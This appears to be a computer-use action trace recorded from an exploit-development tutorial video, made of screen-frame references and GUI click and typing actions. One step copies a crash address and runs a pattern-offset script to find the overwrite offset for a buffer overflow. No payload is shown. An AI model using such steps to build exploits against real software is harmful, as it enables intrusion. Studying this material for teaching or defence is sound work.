
{"action": "type", "text": "5"}

{"action": "right_click", "coordinate": [644, 628]}

{"action": "left_click", "coordinate": [596, 546]}

{"action": "left_click", "coordinate": [250, 52]}

Copy crash address 6a656141 and run pat_ind.py on it to get offset 452 little-endian.
{"action": "right_click", "coordinate": [30, 470]}
{"action": "type", "text": "python pat_i"}

{"action": "type", "text": "nd.py"}

{"action": "key", "text": "Return"}

Browse Files into reveal.js-master/images and view endian-eggs-decimalexample.png.
{"action": "left_click", "coordinate": [244, 710]}

{"action": "double_click", "coordinate": [100, 114]}

{"action": "double_click", "coordinate": [178, 130]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [100, 304]}
